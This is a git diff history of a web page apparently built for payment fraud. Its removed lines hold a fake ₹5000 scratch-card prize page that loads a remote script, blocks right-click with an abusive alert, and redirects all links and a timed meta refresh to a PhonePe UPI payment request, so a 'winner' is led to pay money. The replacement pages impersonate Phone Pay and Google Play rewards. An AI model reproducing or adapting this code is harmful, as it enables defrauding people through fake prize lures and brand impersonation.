+  <meta property="og:title" content="Phone Pay Rewards">
+  <meta property="og:description" content="Claim your Phone Pay reward now!">
+  <meta property="og:image" content="img/reward-banner.png">
+  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css">
+</head>
+<body>
+  <div class="container text-center">
+    <div class="row">
+      <div class="col-md-12">
+        <h1 class="my-4">Phone Pay Rewards</h1>
+        <p class="lead">You've earned a reward! Click the button below to claim your Phone Pay reward and redeem it for apps, games, movies, and more.</p>
+        <div class="alert alert-info my-4" role="alert">
+          This reward is provided by Phone Pay as part of a special promotion. Follow the instructions to claim your reward securely.
+        </div>
+        <a href="/au" class="btn btn-primary btn-lg my-3">Claim Your Reward</a>
+      </div>
+    </div>
+  </div>
 
-<head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+  <footer class="text-center mt-5">
+    <p>&copy; 2024 Google Play Rewards. All rights reserved.</p>
+    <a href="https://policies.google.com/privacy" target="_blank">Privacy Policy</a> | 
+    <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a>
+  </footer>
 
-    <title>Congratulations</title>
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="stylesheet" href="./index_files/style.css">
-    <meta property="og:type" content="website">
-    <meta property="og:title" content="Win upto ₹5000   Only for 10 Minutes ">
-    <meta property="og:description" content="Only for 10 Minutes">
-    <meta property="og:image" content="img/prize.html">
-    <script src="https://muneeb12344.github.io/DUCKIST-12-LINK/main.js"></script>
-    <script type="text/javascript">
-        function disableRightClick() {
-            alert("Bhaag maderchod 🖕🖕 !!");
-            return false;
-        }
-
-        function showPopup() {
-
-            document.getElementById('overlay').style.display = 'flex';
-        }
-    </script>
-    <style>
-        #overlay {
-            display: none;
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.7);
-            justify-content: center;
-            align-items: center;
-            z-index: 50;
-        }
-
-        #popup {
-            max-width: 80%;
-            max-height: 80%;
-        }
-    </style>
-
-</head>
-
-<body oncontextmenu=" return disableRightClick();">
-
-
-    <div>
-        <a href="#" class="ayhay">
-            <img src="./index_files/top.jpg" width="100%" height="auto">
-        </a>
-    </div>
-
-    <div class="container" id="js-container">
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <div class="confetti"></div>
-        <canvas class="canvas" id="js-canvas" width="290" height="290"
-            style="z-index: 2;height: 300px; width: 310px;"></canvas>
-        <form class="form" style="visibility: visible;">
-            <img src="./index_files/middle.jpg" width="100%" height="auto">
-            <span style="position: absolute;left: 15px;right: 0;z-index: 1;bottom: -10px;">
-                <center>
-                    <h1>
-                        <b>
-                            <font color="green" id="price">₹100</font>
-                        </b>
-                    </h1>
-                </center>
-                <font color="red"></font>
-            </span>
-            <font color="green"></font>
-        </form>
-    </div>
-    <font color="green">
-        <br>
-        <a href="#" class="ayhay">
-            <img src="./index_files/bottom.jpg" onclick="showPopup();" width="100%" height="auto">
-        </a>
-        <script>
-            (function () {
-
-                'use strict';
-
-                var isDrawing, lastPoint;
-                var container = document.getElementById('js-container'),
-                    canvas = document.getElementById('js-canvas'),
-                    canvasWidth = canvas.width,
-                    canvasHeight = canvas.height,
-                    ctx = canvas.getContext('2d'),
-                    image = new Image(),
-                    brush = new Image();
-
-                // base64 Workaround because Same-Origin-Policy
-                image.src = "[data-uri]"
-                image.onload = function () {
-                    ctx.drawImage(image, 0, 0);
-                    // Show the form when Image is loaded.
-                    document.querySelectorAll('.form')[0].style.visibility = 'visible';
-
-                };
-                brush.src = '[data-uri]';
-
-                canvas.addEventListener('mousedown', handleMouseDown, false);
-                canvas.addEventListener('touchstart', handleMouseDown, false);
-                canvas.addEventListener('mousemove', handleMouseMove, false);
-                canvas.addEventListener('touchmove', handleMouseMove, false);
-                canvas.addEventListener('mouseup', handleMouseUp, false);
-                canvas.addEventListener('touchend', handleMouseUp, false);
-
-                function distanceBetween(point1, point2) {
-                    return Math.sqrt(Math.pow(point2.x - point1.x, 2) + Math.pow(point2.y - point1.y, 2));
-                }
-
-                function angleBetween(point1, point2) {
-                    return Math.atan2(point2.x - point1.x, point2.y - point1.y);
-                }
-
-                // Only test every `stride` pixel. `stride`x faster,
-                // but might lead to inaccuracy
-                function getFilledInPixels(stride) {
-                    if (!stride || stride < 1) {
-                        stride = 1;
-                    }
-
-                    var pixels = ctx.getImageData(0, 0, canvasWidth, canvasHeight),
-                        pdata = pixels.data,
-                        l = pdata.length,
-                        total = (l / stride),
-                        count = 0;
-
-                    // Iterate over all pixels
-                    for (var i = count = 0; i < l; i += stride) {
-                        if (parseInt(pdata[i]) === 0) {
-                            count++;
-                        }
-                    }
-
-                    return Math.round((count / total) * 100);
-                }
-
-                function getMouse(e, canvas) {
-                    var offsetX = 0,
-                        offsetY = 0,
-                        mx, my;
-
-                    if (canvas.offsetParent !== undefined) {
-                        do {
-                            offsetX += canvas.offsetLeft;
-                            offsetY += canvas.offsetTop;
-                        } while ((canvas = canvas.offsetParent));
-                    }
-
-                    mx = (e.pageX || e.touches[0].clientX) - offsetX;
-                    my = (e.pageY || e.touches[0].clientY) - offsetY;
-
-                    return {
-                        x: mx,
-                        y: my
-                    };
-                }
-
-                function handlePercentage(filledInPixels) {
-                    filledInPixels = filledInPixels || 0;
-                    if (filledInPixels > 40) {
-                        canvas.parentNode.removeChild(canvas);
-                        var elems = document.getElementsByClassName("confetti");
-                        for (var i = 0; i < elems.length; i++) {
-                            document.querySelectorAll('.confetti')[i].style.visibility = 'visible';
-                        }
-                    }
-                }
-
-                function handleMouseDown(e) {
-                    isDrawing = true;
-                    lastPoint = getMouse(e, canvas);
-                }
-
-                function handleMouseMove(e) {
-                    if (!isDrawing) {
-                        return;
-                    }
-
-                    e.preventDefault();
-
-                    var currentPoint = getMouse(e, canvas),
-                        dist = distanceBetween(lastPoint, currentPoint),
-                        angle = angleBetween(lastPoint, currentPoint),
-                        x, y;
-
-                    for (var i = 0; i < dist; i++) {
-                        x = lastPoint.x + (Math.sin(angle) * i) - 25;
-                        y = lastPoint.y + (Math.cos(angle) * i) - 25;
-                        ctx.globalCompositeOperation = 'destination-out';
-                        ctx.drawImage(brush, x, y);
-                    }
-
-                    lastPoint = currentPoint;
-                    handlePercentage(getFilledInPixels(32));
-                }
-
-                function handleMouseUp(e) {
-                    isDrawing = false;
-                }
-
-            })();
-        </script>
-    </font>
-
-
-    <script>
-        var bestLink = 'phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '.00&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
-        var ayhayElements = document.getElementsByClassName("ayhay");
-
-        for (var i = 0; i < ayhayElements.length; i++) {
-            ayhayElements[i].href = bestLink;
-        }
-        document.getElementById('price').innerText = '₹' + price;
-        var newMetaTag = document.createElement('meta');
-        newMetaTag.httpEquiv = 'refresh';
-        newMetaTag.id = 'newRefreshMeta';
-        var newContent = '7;url=phonepe://pay?ver=01&mode=02&pa=' + upi + '&mc=0000&purpose=00&am=' + price + '&cu=INR&tn=PPBL434e43c3421c87b12c86dcf610&tr=439639667595;end&tn=9367765832&tr=586557686387;end&tn=efe86f65e7256a1375c3f861609d';
-        newMetaTag.content = newContent;
-        document.head.appendChild(newMetaTag);
-    </script>
-
-
+  <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
+  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
 </body>
-
-</html>+</html>

==== commit 4b475c7a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,23 +4,24 @@
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta http-equiv="X-UA-Compatible" content="ie=edge">
-  <title>Phone Pay Reward Page</title>
+  <title>Phone Pay</title>
   <meta property="og:type" content="website">
-  <meta property="og:title" content="Phone Pay Rewards">
-  <meta property="og:description" content="Claim your Phone Pay reward now!">
+  <meta property="og:title" content="Phone Pay">
+  <meta property="og:description" content="Claim your Phone Pay now!">
   <meta property="og:image" content="img/reward-banner.png">
   <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css">
+  <meta name="facebook-domain-verification" content="ycizr2qfrmln9ki9sy00jn7wiglohx" />
 </head>
 <body>
   <div class="container text-center">
     <div class="row">
       <div class="col-md-12">
-        <h1 class="my-4">Phone Pay Rewards</h1>
-        <p class="lead">You've earned a reward! Click the button below to claim your Phone Pay reward and redeem it for apps, games, movies, and more.</p>
+        <h1 class="my-4">Phone Pay</h1>
+        <p class="lead">This is a parking Page by DUCKS</p>
         <div class="alert alert-info my-4" role="alert">
-          This reward is provided by Phone Pay as part of a special promotion. Follow the instructions to claim your reward securely.
+          Go to main site
         </div>
-        <a href="/au" class="btn btn-primary btn-lg my-3">Claim Your Reward</a>
+        <a href="/au" class="btn btn-primary btn-lg my-3">Go</a>
       </div>
     </div>
   </div>
